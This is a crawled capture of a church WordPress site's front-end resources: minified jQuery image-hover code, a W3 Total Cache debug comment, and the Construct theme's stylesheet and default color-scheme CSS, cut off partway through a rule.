img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '#main_inner' ).preloader({ imgSelector: '.blog_sc_image_load span img', imgAppend: '.blog_sc_image_load',oneachload: function(image){var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '#main_inner, #sidebar_inner' ).preloader({ imgSelector: '.fancy_image_load span img', imgAppend: '.fancy_image_load',oneachload: function(image){var imageCaption = jQuery(image).parent().parent().next();if(imageCaption.length>0){imageCaption.remove();jQuery(image).parent().addClass('has_caption_frame');jQuery(image).parent().append(imageCaption);jQuery(image).next().css('display','block');}var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.css('backgroundImage','none');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');}});jQuery( '#intro_inner' ).preloader({ imgSelector: '.fancy_image_load span img', imgAppend: '.fancy_image_load',oneachload: function(image){var imageCaption = jQuery(image).parent().parent().next();if(imageCaption.length>0){imageCaption.remove();jQuery(image).parent().addClass('has_caption_frame');jQuery(image).parent().append(imageCaption);jQuery(image).next().css('display','block');}var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.css('backgroundImage','none');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');}});jQuery( '#footer_inner' ).preloader({ imgSelector: '.fancy_image_load span img', imgAppend: '.fancy_image_load',oneachload: function(image){var imageCaption = jQuery(image).parent().parent().next();if(imageCaption.length>0){imageCaption.remove();jQuery(image).parent().addClass('has_caption_frame');jQuery(image).parent().append(imageCaption);jQuery(image).next().css('display','block');}var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.css('backgroundImage','none');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');}});jQuery( '#main_inner' ).preloader({ imgSelector: '.portfolio_full_image span img', imgAppend: '.portfolio_full_image',oneachload: function(image){var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});function mysite_jcarousel_setup(c) {c.clip.parent().parent().parent().parent().parent().removeClass('noscript');var jcarousel_img_load = c.clip.children().children().find('.post_grid_image .portfolio_img_load');if( jcarousel_img_load.length>1 ) {var link = jcarousel_img_load.parent().parent().children().find('.portfolio_img_load'),imgWidth = jcarousel_img_load.children().width(),imgHeight = jcarousel_img_load.children().height();jcarousel_img_load.css('width',imgWidth).css('height',imgHeight);jcarousel_img_load.children().removeClass('hover_fade_js');jcarousel_img_load.addClass('construct_hover_fade_js');jcarousel_img_load.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');jcarousel_img_load.each(function(i) {var filename = jQuery(this).attr('href'),videos=['swf','youtube','vimeo','mov'];for(var v in videos){if(filename.match(videos[v])){jcarousel_img_load.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}}});}}/* ]]> */</script>
</body>
</html>
<!-- Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 687/687 objects using disk
Page Caching using disk: enhanced (Requested URI contains query)
Page cache debug info:
Engine:             disk: enhanced
Cache key:          
Reject reason:      Requested URI contains query
Creation Time:      1768358913.000s
Header info:
X-Powered-By:        PHP/5.3.10-1ubuntu3.48
X-Pingback:          http://media.christchurchleyton.org.uk/wordpress/xmlrpc.php
Content-Type:        text/html; charset=UTF-8
Content Delivery Network via N/A
Database Caching 7/20 queries in 0.004 seconds using disk
Application Monitoring using New Relic

 Served from: media.christchurchleyton.org.uk @ 2026-01-14 02:48:33 by W3 Total Cache -->

--- FILE ---
content_type: text/css
request_url: http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/style.css
body_size: 5490
content:
/*
Theme Name: Construct
Theme URI: http://mysitemyway.com/
Description: A Mysitemyway Premium Wordpress Theme
Author: Mysitemyway
Author URI: http://mysitemyway.com/
Version: 1.5
*/

/*  TOC 
01. GENERAL TYPOGRAPHY 
02. STRUCTURE
03. MENU
04. POST LISTS & GRIDS
05. SINGULAR POSTS
06. WIDGETS & SHORTCODES
07. SLIDERS
08. PROGRESSIVE ENHANCEMENTS
09. RESPONSIVENESS & MOBILE
*/

/*
===============================================================================================================
01. GENERAL TYPOGRAPHY
=============================================================================================================== */

/* Global Reset
-------------------------------------------------------------- */
html,body,div,form,fieldset,input,textarea,h1,h2,h3,h4,h5,h6,p,ul,ol,li{vertical-align:baseline;font-size:100%;padding:0;margin:0;}
h1,h2,h3,h4,h5,h6,p,ul,ol{margin-bottom:20px;}
input,textarea{font-family:inherit;padding:4px;}
img,fieldset{border:0;}
body{letter-spacing:0;line-height:20px;font-size:12px;}
a,a:hover,a:active,a:focus{text-decoration:none;outline:0 none;-moz-outline-style:none;}
ol{list-style:decimal outside;}
ul{list-style:disc outside;}
ul,ol{padding-left:25px;}
li ol,li ul{margin-bottom:0;}
#searchsubmit::-moz-focus-inner,#submit::-moz-focus-inner{border:0;padding:0;}

/* Headers
-------------------------------------------------------------- */
h1,h2,h3,h4,h5,h6{font-weight:normal;}
h1{line-height:100%;letter-spacing:-.5px;}
h2{line-height:130%;letter-spacing:-.5px;}
h3{line-height:150%;}
h4{line-height:150%;}
h5{letter-spacing:2px;text-transform:uppercase;padding-bottom:5px;margin-bottom:15px;}
h6{letter-spacing:3px;text-transform:uppercase;}
.teaser{line-height:175%;}
#content .teaser{letter-spacing:-0.25px;}

/* Forms & Buttons 
-------------------------------------------------------------- */
.mysite_form .select{background:url(images/select.png) right top no-repeat #fff;}
.button_link, .fancy_button, #searchsubmit, #submit{text-transform:none;}
.post-edit-link,.post_more_link{padding:3px 10px;}
.comment-reply-link,.comment-edit-link{padding:2px 10px;}

/* Fancy Links
-------------------------------------------------------------- */
.post_more_link,.fancy_link,.icon_teaser_link,.partial_gradient_slide .button_link{font-size:11px;letter-spacing:.5px;}
.post-edit-link:hover,.post_more_link:hover,.icon_teaser_link:hover{text-decoration:none;}
.fancy_link:after,.icon_teaser_link:after,.partial_gradient_slide .button_link:after{content:"\2192";font-size:12px;font-weight:normal;padding-left:4px;text-decoration:none!important;}
.fancy_link:after:hover{text-decoration:none!important;}
.partial_gradient_slide .button_link{background:none!important;padding:0!important;border:none!important;}

/* Images & Galleria
-------------------------------------------------------------- */
.wp-caption,#content .gallery img,.framed,.video_frame,.mysite_flickr_widget img,.avatar,.about_author_module .avatar{border:1px solid rgba(100,100,100,.1);}
/* hovers */
.hover_overlay{display:none;background:url(styles/_rgba/black40.png);height:100%;left:0;position:absolute;top:0;width:100%;}
.hover_icon{background:url(images/assets/zoom.png) center center no-repeat;height:100%;width:100%;display:block;}
/* galleria */
#body_inner .galleria-container{margin:0;padding:0;background-color:transparent;}
#body_inner .galleria-thumbnails .galleria-image{background:transparent;border:0;}
#body_inner .galleria-stage{top:0!important;left:0!important;right:0!important;bottom:60px!important;}
#body_inner .galleria-thumbnails-container{bottom:0!important;left:0!important;right:0!important;height:50px!important;}

/*
===============================================================================================================
02. STRUCTURE
=============================================================================================================== */

body{position:relative;}
#body_inner{position:relative;width:980px;margin:0 auto;}
.squeeze_page #body_inner{width:800px;}
#header_extras_inner,
#slider_module_inner,
#breadcrumbs_inner,
#sub_footer_inner,
#content_inner,
#header_inner,
#footer_inner,
#intro_inner,
#outro_inner{position:relative;margin:0 40px;}

/* Custom Backgrounds
-------------------------------------------------------------- */
body.has_custombg>.multibg>.multibg,body.has_custombg>.multibg{display:none;}
#fullbg{top:0;}

/* Header
-------------------------------------------------------------- */
#header_extras_inner:after,#header_inner:after{content:"";display:block;clear:both;}
#header_extras{margin:5px 0;}
#header_inner{position:relative;}
.header_links{float:left;}
.header_links_menu{list-style:none;margin:0;padding:0;}
.header_links li{float:left;padding-right:10px;}
.header_links li ul{float:right;margin-right:0px;}
.header_social{float:right;padding-left:7px;}
.header_social .social_icon{float:left;padding-left:7px;}
.header_social .social_icon img{vertical-align:bottom;}
.header_text{float:right;}
.logo{float:left;line-height:100px;}
.logo a:hover{text-decoration:none;}
.logo img{vertical-align:bottom;}

/* Intro & Breadcrumbs
-------------------------------------------------------------- */
#intro_inner{overflow:hidden;padding:30px 0;}
#intro .intro_title,#intro .teaser{margin:10px 0;}
#intro h3,#intro .call_to_action{margin-bottom:0px;}
#breadcrumbs{margin:10px 0;letter-spacing:0.75px;}
#breadcrumbs .delimiter{padding:0 4px;}
/* Image Banner Intros */
.has_image_banner #intro_inner{position:relative;padding:0;}
.has_image_banner #intro_inner .intro_title{position:absolute;left:0;bottom:70px;clear:both;display:inline-block;margin:0;padding:10px 40px 10px 30px;}
.has_image_banner .image_banner{width:100%!important;height:auto!important;vertical-align:bottom;}

/* Content
-------------------------------------------------------------- */
#content_inner{padding-top:40px;padding-bottom:40px;}
#main{min-height:250px;}
#main_inner{position:relative;}
.right_sidebar #main{float:left;width:65.33%;margin-right:4%;}
.right_sidebar #sidebar{float:left;width:30.66%;}
.left_sidebar #main{float:right;width:74%;margin-left:4%;}
.left_sidebar #sidebar{float:right;width:22%;}

/* Footer
-------------------------------------------------------------- */
#outro_inner{padding:30px 0;}
#outro p{margin-bottom:0;padding:10px 0;letter-spacing:.25px;line-height:25px;}
#footer_inner{padding-top:35px;padding-bottom:35px;}
#footer .widgettitle{margin-bottom:10px;}
#sub_footer a:hover{text-decoration:none;}
#sub_footer_inner{overflow:hidden;padding:10px 0;}
.copyright_text{float:left;}
.footer_links{float:right;}
.footer_links li{float:left;padding-right:12px;}
.footer_links ul{list-style:none;padding:0;margin:0;}
.footer_links ul ul{float:right;margin-right:0px;}
.no_footer #footer{display:none;}
.no_footer #sub_footer{position:relative;}

/*
===============================================================================================================
03. MENU
=============================================================================================================== */

#primary_menu{float:right;margin:30px 0;}
.jqueryslidemenu{position:relative;z-index:2000;}
.jqueryslidemenu a{display:block;padding:5px 10px;}
.jqueryslidemenu a:hover{text-decoration:none;}
.jqueryslidemenu ul{margin:0;padding:0;list-style-type:none;}
.jqueryslidemenu li{padding:5px;float:left;list-style:none;position:relative;display:inline;float:left;margin:0;list-style:none;}
.jqueryslidemenu li small{display:none;}
.jqueryslidemenu ul ul{position:absolute;display:block;visibility:hidden;width:180px;top:30px;}
.jqueryslidemenu ul ul ul{margin-top:-1px;top:0px;z-index:2001;}
.jqueryslidemenu li li{display:list-item;float:none;padding:0;}
.jqueryslidemenu li li a{width:154px;margin:0;padding:3px 14px;height:100%;}

/*
===============================================================================================================
04. POST LISTS & GRIDS
=============================================================================================================== */

/* Specific Layouts
-------------------------------------------------------------- */
.post_grid_module,.post_list_module{margin-bottom:60px;}
.three_column_blog .post_title,.three_column_portfolio .post_title{margin-bottom:5px;}
.four_column_blog .post_title,.four_column_portfolio .post_title{font-size:14px;margin-bottom:5px;}
.portfolio .post_title{margin-bottom:10px;}

/* Meta
-------------------------------------------------------------- */
.post_meta em,.post_meta_bottom em{text-transform:lowercase;letter-spacing:.5px;}
.post_meta span{margin-right:8px;}
.post_meta_bottom span{display:block;}
.meta_date:before,.rss-date:before,#comments .date:before,.portfolio .date:before{content:"on ";font-style:italic;letter-spacing:0.5px;text-transform:lowercase;padding-right:2px;}
.edit_link,.post_meta_bottom{margin:20px 0;}

/*
===============================================================================================================
05. SINGULAR POSTS
=============================================================================================================== */

/* Single Post Module
-------------------------------------------------------------- */
.single_post_module{margin-bottom:40px;}
.single_post_image{margin-bottom:30px;display:block;position:relative;}
.single_post_content{position:relative;}
.single_post_module .post_title{padding-right:40px;margin-bottom:20px;}
.single_post_module .post_meta{margin-bottom:20px;}

/* Post Nav Module
-------------------------------------------------------------- */
.post_nav_module{margin-bottom:40px;margin-top:20px;overflow:hidden;clear:both;}
.previous_post{float:left;}
.next_post{text-align:right;}
.post_nav_module a{font-size:10px;letter-spacing:1px;text-decoration:none;text-transform:uppercase;}
.post_nav_module a:hover{text-decoration:none;}
.previous_post a:before{content:"\2190";font-size:12px;font-weight:normal;padding-right:4px;}
.next_post a:after{content:"\2192";font-size:12px;font-weight:normal;padding-left:4px;}

/* Share This Module
-------------------------------------------------------------- */
.share_this_module{margin-bottom:40px;}
.share_this_title{display:none;}
.post_sociable{margin-right:10px;}

/* About Author Module
-------------------------------------------------------------- */
.about_author_module{margin-bottom:60px;background:#fbfbfb;border:1px solid #f5f5f5;border-top:4px solid #f5f5f5;padding:25px 30px;}
.about_author_title{display:block;margin-bottom:5px;color:#444;font-size:14px;}
.author_bio{overflow:hidden;margin-bottom:0;}
.about_author_module .avatar{float:left;margin-right:30px;}
.about_author_module .fancy_link{display:block;margin-top:5px;}

/* Blog Tabs
-------------------------------------------------------------- */
.blog_tabs{height:36px;padding:0;margin:0;list-style-type:none;}
.blog_tabs li{float:left;}
.blog_tabs a{height:32px;margin-right:40px;display:block;text-decoration:none;position:relative;border-bottom:4px solid transparent;}
.blog_tabs a:hover{text-decoration:none;}
.blog_tabs_content{display:none;padding-top:30px;}

/* Additional Posts Module
-------------------------------------------------------------- */
.additional_posts_module{margin-bottom:60px;}
.additional_posts_module .post_grid_module,
.additional_posts_module .four_column_blog{margin-bottom:0;}
.additional_posts_module .post_grid_image {margin-bottom: 5px;}
.additional_posts_module .post_title{font-size:11px;line-height:15px;}
.additional_posts_module .post_title a{color:#aaa;}

/* Threaded Comments
-------------------------------------------------------------- */
.commentlist{margin:0;padding:0;margin-bottom:40px;}
.commentlist li{padding-left:0;list-style:none;overflow:hidden;clear:both;margin-top:40px;}
.commentlist>li:first-child{margin-top:0;}
.commentlist .children{padding-left:30px;border-left:1px solid rgba(100,100,100,.1);margin-left:60px;}
.commentlist .avatar{float:left;}
.commentlist cite{display:block;}
.comment-text{left:0;min-height:80px;overflow:hidden;padding-left:30px;position:relative;}
.comment-text p{margin-bottom:10px;}
.comment-text li{border:none!important;padding:2px;margin:0;}
.comment-text ol li{list-style:decimal;overflow:visible;}
.moderation{font-style:italic;font-size:10px;font-weight:bold;}
.commentmetadata{position:absolute;top:20px;right:0;}
.commentmetadata a:hover{text-decoration:none;}

/* Reply Form
-------------------------------------------------------------- */
#commentform #email,#commentform #author,#commentform #url{width:250px;}
#respond{padding-bottom:20px;margin-top:30px;clear:both;}
#commentform{padding-top:20px;}
#cancel-comment-reply-link{font-size:9px;padding-left:2px;text-transform:uppercase;line-height:15px;text-transform:none;letter-spacing:.2px;}
#cancel-comment-reply-link:hover{text-decoration:none;background:url(styles/_rgba/black01.png);background:rgba(0,0,0,.01);}

/* Fancy Titles
-------------------------------------------------------------- */
.additional_posts_title,#comments-title{margin-bottom:40px;}
.additional_posts_title,#comments-title,#reply-title{position:relative;padding-bottom:15px;line-height:20px;}
.additional_posts_title:after,#comments-title:after,#reply-title:after{bottom:0;content:"";border-bottom:4px solid;left:0;position:absolute;width:92px;}

/*
===============================================================================================================
06. WIDGETS & SHORTCODE OVERRIDES
=============================================================================================================== */

.widget{clear:both;margin-bottom:40px;position:relative;z-index:2;}
.widget a:hover{text-decoration:none;}
.widget ul{margin:0;padding:0;clear:both;list-style:none;overflow:hidden;}
.widget li{padding-top:2px;padding-bottom:2px;}
#outro .widget,#intro .widget{margin:0;}
.meta_date em{display:none;}

/* Twitter 
-------------------------------------------------------------- */
#intro .tweet,#outro .mysite_twitter_widget li{background:url(images/shortcodes/sprites/custom_sprite_dddddd.png) no-repeat -538px -79px;display:block;padding-left:28px;}
#intro .tweet:hover,.mysite_twitter_widget a:hover{text-decoration:none;}

/* Feature Tour & Vertical Tabs
-------------------------------------------------------------- */
.tabs_vertical_frame,.featured_tabs_frame{width:22%;}
.featured_tabs_content{padding-left:40px;}
.tabs_vertical li.current span,.featured_tabs li.current_page_item span,
.tabs_vertical li:first-child,.featured_tabs li:first-child,
.tabs_vertical_frame .bg_bottom,.featured_tabs_frame .bg_bottom,
.tabs_vertical li,.featured_tabs li{background:none;}
.tabs_vertical li a,.featured_tabs li a{letter-spacing:0;line-height:15px;margin-bottom:5px;padding:7px 10px 8px;text-shadow:none;text-transform:none;}
.tabs_vertical li a:hover,.featured_tabs li a:hover,
.tabs_vertical li.current a,.featured_tabs li.current_page_item a{background-image:none!important;}
.tabs_vertical li.current span,.featured_tabs li.current_page_item span{border-bottom:15px solid transparent!important;border-left:14px solid;border-top:15px solid transparent!important;height:0;margin-right:-14px;margin-top:0;top:0;width:0;}

/* MISC
-------------------------------------------------------------- */
.fancy_header{font-size:11px;letter-spacing:1px;}
.fancy_header3,.fancy_header3 span{background:none;line-height:20px;padding:0;}
.fancy_header3 span{border-bottom:4px solid;padding-bottom:10px;display:inline-block;}
.fancy_header3{margin:20px 0;}
.tabs{background:none;padding:0;}
.tabs a{height:16px;}
.tabs a.current{background:none;border-bottom:4px solid;}
.tabs_button a.current{color:#fff;}
.pullquote{background:none;padding:0;border:0;}
.pullquote.alignleft,.pullquote.aligncenter{margin-left:0;}
.pullquote.alignright,.pullquote.aligncenter{margin-right:0;}
.pullquote2{border-left:4px solid #eee;}
.dropcap4,.pullquote4,.tabs_button a.current,
.colored_box,.titled_box_title{background-position:0 -1px;}
.divider{margin:30px 0 50px;}

/* Dark Skin Support
-------------------------------------------------------------- */
#wp-calendar th,#wp-calendar td,#wp-calendar tfoot{border:1px solid rgba(100,100,100,.1);}
.about_author_module,.minimal_table td,.titled_box_content,.fancy_table td,.fancy_table{border-color:rgba(100,100,100,.1);}
.about_author_module,#today,.fancy_table,.titled_box_content{background:url(styles/_rgba/black03.png);background:rgba(220, 220, 220, 0.1);}

/*
===============================================================================================================
07. SLIDERS
=============================================================================================================== */

#slider_module{position:relative;clear:both;}
/* Fading */
#mysite_fading_slider{overflow:hidden;position:relative;}
#fading_slides{cursor:pointer;position:relative;height:430px;}
.slider_nav_thumb #fading_slides{height:460px;}
.single_fading_slide{width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden;}
/* Scrolling */
#mysite_scrolling_slider{overflow:hidden;position:relative;height:430px;width:900px;}
.slider_nav_thumb #mysite_scrolling_slider{height:460px;}
#scrolling_slides{width:9999em;position:absolute;height:100%;}
.single_scrolling_slide{float:left;position:relative;width:900px;height:100%;overflow:hidden;}
/* Nivo */
.nivo_slider #slider_module_inner{height:430px;overflow:hidden;}
#mysite_nivo_slider .nivo-controlNav{position:absolute;text-align:center;top:410px;width:100%;padding:0;}
#mysite_nivo_slider .nivo-controlNav a{float:none;display:inline-block;background:url(images/sliders/nav_dots_sprite.png) 0px 0px no-repeat;margin-right:0;}
#mysite_nivo_slider .nivo-controlNav a.active{background-position:0 -34px;}

/* Slider Nav
-------------------------------------------------------------- */
.slider_nav{z-index:1001;}
.slider_nav a{margin-right:10px;margin-top:10px;margin-bottom:10px;display:inline-block;line-height:0px;font-size:1px;}
/* Nav Thumbs */
.slider_nav_thumb .slider_nav{position:absolute;bottom:0;overflow:hidden;}
.slider_nav_thumb .slider_nav a{opacity:.7;}
.slider_nav_thumb .slider_nav a.current,
.slider_nav_thumb .slider_nav a:hover{opacity:1;}
/* Nav Dots*/
.slider_nav_dots .slider_nav{bottom:0;height:25px;margin:0 auto;position:absolute;text-align:center;z-index:100;width:100%;}
.slider_nav_dots .slider_nav a{width:20px;height:20px;margin:2px 0;background:url(images/sliders/nav_dots_sprite.png) 0px 0px no-repeat transparent;display:inline-block;font-size:1px;}
.slider_nav_dots .slider_nav a:hover{opacity:.7;}
.slider_nav_dots .slider_nav .current{background-position:0 -34px;}

/* Stageing Effects
-------------------------------------------------------------- */
.positioning{z-index:1;float:right;}
.slide_content{z-index:2;overflow:hidden;position:absolute;line-height:175%;}
.slide_overlay{z-index:3;position:absolute;}
/* Full/Raw */
.raw_html .slide_content{}
.full_slide .slide_content{padding:40px;}
/* Floating */
#slider_module_inner .floating_slide{background:url(images/sliders/floating.png) center -40px no-repeat;}
.floating_slide .positioning{margin-top:30px;}
.slider_nav_thumb .floating_slide .positioning{margin-top:20px;}
.floating_slide .slide_content{left:40px;position:absolute;top:70px;right:40px;}
/* Staged */
#slider_module_inner .staged_slide{background:url(images/sliders/floating.png) center -50px no-repeat;}
.staged_slide .positioning{margin-top:30px;}
.slider_nav_thumb .staged_slide .positioning{margin-top:20px;}
.staged_slide .slide_content{left:40px;position:absolute;top:70px;width:880px;}
/* Overlay */
.overlay_slide .slide_content{left:0;bottom:80px;max-width:74%;}
.slider_nav_thumb .overlay_slide .slide_content{bottom:110px;}
.overlay_slide .slide_title{clear:both;display:inline-block;margin:0;padding:10px 40px 10px 30px;}
.overlay_slide .slide_content p{margin:0;padding:15px 30px;}
.overlay_slide .slide_content p+p{padding:0 30px;}
.overlay_slide .button_link{bottom:1px;font-size:10px;letter-spacing:0.5px;line-height:10px;margin:0;padding:5px 7px;position:absolute;right:1px;}
.overlay_slide .button_link:before{content:"+";font-size:10px;}
.overlay_slide .button_link span{display:none;}
/* Partial Gradient */
#slider_module_inner .partial_gradient_slide .slide_content{height:340px;left:0;padding:30px;top:0;width:300px;}
/* Partial Staged */
#slider_module_inner .partial_staged_slide{background:url(images/sliders/partial_staged.png) center top no-repeat;}
.partial_staged_slide .positioning{margin-top:30px;}
.slider_nav_thumb .partial_staged_slide .positioning{margin-top:20px;}
.partial_staged_slide .slide_content{height:350px;left:0;top:40px;width:300px;}
/* Partial Staged L */
#slider_module_inner .partial_staged_slideL{background:url(images/sliders/partial_staged.png) center top no-repeat;}
.partial_staged_slideL .positioning{margin-top:30px;float:left;}
.slider_nav_thumb .partial_staged_slideL .positioning{margin-top:20px;}
.partial_staged_slideL .slide_content{left:600px;top:50px;width:300px;}
.partial_staged_slideL .slide_image,.partial_staged_slide .slide_image{vertical-align:bottom;}

/*
===============================================================================================================
08. PROGRESSIVE ENHANCEMENTS
=============================================================================================================== */

.textfield,.password,.textarea,#s,#comment,#body_inner,.jqueryslidemenu ul ul{-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;}

/* Border Radius
-------------------------------------------------------------- */
.pullquote4,.dropcap4,.fancy_header span,.wp-pagenavi .current,.colored_box,.toggle_frame,
.tabs_vertical li a,.featured_tabs li a,.tabs_button a.current,.button_link,.fancy_button,#searchsubmit,#submit,
.comment-reply-link,.comment-edit-link,.post-edit-link,.post_more_link{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}
.overlay_slide .button_link{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.tabs_framed a{border-radius:2px 2px 0 0;}

/* Gradients
-------------------------------------------------------------- */
.partial_gradient_slide .slide_content{
background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.01)),to(rgba(0,0,0,.2)));
background:-moz-linear-gradient(top,rgba(0,0,0,.01),rgba(0,0,0,.2));
background:-o-linear-gradient(top,rgba(0,0,0,.01),rgba(0,0,0,.2));
background:linear-gradient(top,rgba(0,0,0,.01),rgba(0,0,0,.2));}

/* Box Shadow
-------------------------------------------------------------- */
.tabs_vertical li a,.featured_tabs li a,.pullquote{
-webkit-box-shadow:none;
-moz-box-shadow:none;
box-shadow:none;}
.partial_staged_slideL .slide_image,.partial_staged_slide .slide_image{
-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);
-moz-box-shadow:0 1px 3px rgba(0,0,0,.4);
box-shadow:0 1px 3px rgba(0,0,0,.4);}
.partial_gradient_slide .slide_content{
-webkit-box-shadow:1px 0 2px rgba(0,0,0,.4);
-moz-box-shadow:1px 0 2px rgba(0,0,0,.4);
box-shadow:1px 0 2px rgba(0,0,0,.4);}

/* Transitions
-------------------------------------------------------------- */
.slider_nav_thumb .slider_nav a,
.comment-reply-link, .comment-edit-link, .post-edit-link,
.tabs_vertical li a, .featured_tabs li a,
.jqueryslidemenu ul ul a,.additional_posts_module .post_grid_content,.post_more_link,#footer a,#sidebar a{
-webkit-transition:all .3s ease;
-moz-transition:all .3s ease;
-o-transition:all .3s ease;
transition:all .3s ease;}
.comment-reply-link:hover,.comment-edit-link:hover,.post-edit-link:hover,.post_more_link:hover,.icon_teaser_link:hover{opacity:.7;}

/*
===============================================================================================================
09. RESPONSIVENESS & MOBILE
=============================================================================================================== */

/* Responsive Slider
-------------------------------------------------------------- */
.mysite_responsive .flexslider{border:none;}
.slider_content_left .flexslider,
.slider_content_right .flexslider{width:570px;margin-top:20px;margin-bottom:30px;}
.mysite_responsive #mysite_flexslider{margin-bottom:30px;}
.mysite_responsive .flex-control-nav {bottom:-27px;}
.mysite_responsive .flex-direction-nav li .flex-prev {left:-16px;}
.mysite_responsive .flex-direction-nav li .flex-next {right:-16px;}
.mysite_responsive .flex-control-nav li{margin:0;}
.mysite_responsive .flex-control-nav li a{width:20px;height:20px;background:url(images/sliders/nav_dots_sprite.png) 0 0 no-repeat transparent;}
.mysite_responsive .flex-control-nav li a:hover{background-position:0 0;opacity:.7;}
.mysite_responsive .flex-control-nav li a.flex-active{background-position:0 -34px;}

/* Responsive Menu
-------------------------------------------------------------- */
.mysite_responsive #responsive_menu{border:1px solid rgba(100,100,100,.1);color:#aaa;margin:0 auto 20px auto;background-clip:padding-box;}
.mysite_responsive #responsive_menu .select,
.mysite_responsive #responsive_menu .mysite_message{background:url(images/select_menu.png) right center no-repeat;text-indent:20px;}

/* Media Queries
-------------------------------------------------------------- */
@media screen and (max-width: 998px){
.mysite_responsive #body_inner{width:90%;}
.mysite_responsive .post_more_link{display:inline-block;margin-bottom:5px;}
.mysite_responsive.right_sidebar #main,.mysite_responsive.left_sidebar #main{margin:0;}
.mysite_responsive.right_sidebar #main_inner{margin-right:30px;}
.mysite_responsive.left_sidebar #main_inner{margin-left:30px;}
}
@media screen and (max-width: 768px){
.mysite_responsive .logo{float:none;}
.mysite_responsive.has_image_banner #intro_inner .intro_title{bottom:0}
}
@media screen and (max-width: 650px){
.mysite_responsive.right_sidebar #main_inner,.mysite_responsive.left_sidebar #main_inner{margin:0;}
}
@media screen and (max-width: 480px){
.mysite_responsive #intro .call_to_action{margin-bottom:20px;}
}

--- FILE ---
content_type: text/css
request_url: http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/styles/default.css
body_size: 2671
content:
/* Construct v1.0 - default   */

.colorscheme_bg,
.has_image_banner #intro_inner .intro_title,
#slider_module_inner .overlay_slide .slide_title,#slider_module_inner .partial_gradient_slide .slide_content,
.tabs_vertical li.current a, .featured_tabs li.current_page_item a,.tabs_vertical li a:hover, .featured_tabs li a:hover,
body,body>.multibg>.multibg,#footer,.wp-pagenavi .current,.paged-navigation .current,
.comment-reply-link,.comment-edit-link,.post-edit-link,.post_more_link,.button_link,.fancy_button,#searchsubmit,#submit,
.cluetip-default,.titled_box_title,.colored_box,.dropcap4,.pullquote4,.highlight,
.tabs_button a.current,.fancy_header span,.minimal_table th{/*:Color Scheme*/
background-color:#1fb3dd;}
.colorscheme_color,
.rsswidget,h1,.intro_title,.post_title a,.tabs a.current,a:hover,.fancy_link,.icon_teaser_link,.dropcap2,.pullquote3,.highlight2,h5{/*:Color Scheme*/
color:#1fb3dd;}
.colorscheme_border,
.tabs a.current,.fancy_header3 span,#reply-title:after,.blog_tabs a.current,
.tabs_vertical li.current span, .featured_tabs li.current_page_item span,
body,#content_wrap,.wp-pagenavi .current,.paged-navigation .current,
.comment-reply-link,.comment-edit-link,.post-edit-link,.post_more_link,.button_link,.fancy_button,#searchsubmit,#submit,
.cluetip-default,.cluetip-default .cluetip-arrows,.titled_box_title,.colored_box,.dropcap4,.pullquote4,.highlight,
.tabs_button a.current,.fancy_header span,.minimal_table th{/*:Color Scheme*/
border-color:#1fb3dd;}
.colorscheme_sprite,
#intro .tweet,#outro .mysite_twitter_widget li,
.mysite_twitter_widget li,.recentcomments,.contact_widget_name,.contact_widget_phone,.contact_widget_email,
.toggle,.toggle_accordion,.active,.toggle_frame .toggle,.toggle_frame .toggle_accordion,.toggle_frame .active,
.fancy_list .arrow_list,.fancy_list .bullet_list,.fancy_list .check_list,.fancy_list .circle_arrow,.fancy_list .triangle_arrow,.fancy_list .comment_list,.fancy_list .minus_list,.fancy_list .plus_list,.fancy_list .star_list,.sitemap_list li,
blockquote,.download_link,.email_link,.twitter_link,.dropcap,.dropcap3{/*:Icon Sprite*/
background-image:url(_sprites/custom_sprite_1fb3dd.png);}


/*:General Typography ~*~*/
body{/*:Body Font */
color:#888;font-size:12px;font-weight:normal;font-style:normal;font-family:Verdana, Geneva, Tahoma, sans-serif;}
h1{/*:h1 Font*/ 
color:#444;font-size:30px;font-weight:normal;font-style:normal;font-family:varela;}
h2{/*:h2 Font*/ 
color:#444;font-size:24px;font-weight:normal;font-style:normal;font-family:varela;}
h3{/*:h3 Font*/ 
color:#444;font-size:18px;font-weight:normal;font-style:normal;font-family:varela;}
h4{/*:h4 Font*/ 
color:#333;font-size:14px;font-weight:normal;font-style:normal;font-family:varela;}
h5{/*:h5 Font*/ 
/*color:inherit@;*/font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
h5{/*:h5 Bottom Border*/
border-bottom-color:#f0f0f0;border-bottom-width:1px;border-bottom-style:dashed;}
h6{/*:h6 Font*/ 
color:#aaa;font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
a{/*:Link */
